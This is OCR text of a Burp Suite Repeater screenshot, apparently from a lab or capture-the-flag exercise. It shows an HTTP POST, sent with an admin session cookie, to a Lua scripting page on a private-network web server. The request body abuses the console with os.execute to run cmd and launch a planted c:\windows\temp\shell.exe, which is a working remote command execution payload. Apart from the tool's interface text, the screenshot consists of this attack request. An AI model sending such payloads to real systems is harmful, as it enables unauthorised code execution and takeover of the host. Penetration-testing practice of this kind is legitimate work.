 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw \n Actions
1 POST /admin_lua_script.html?r=0.9910580051359702 HTTP/1.1
2 Host: 172.31.1.20:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 59
9 Origin: http://172.31.1.20:8080
10 Connection: close
11 Referer: http://172.31.1.20:8080/admin_lua_term.html
12 Cookie: admin_lang=english; UIDADMIN=
df3ddf402d1d4af0c14a028d3339b85c; chart1_time=0; chart2_time=0
; chart3_time=0
13
14 command=os.execute('cmd /c "c:\\windows\\temp\\shell.exe"')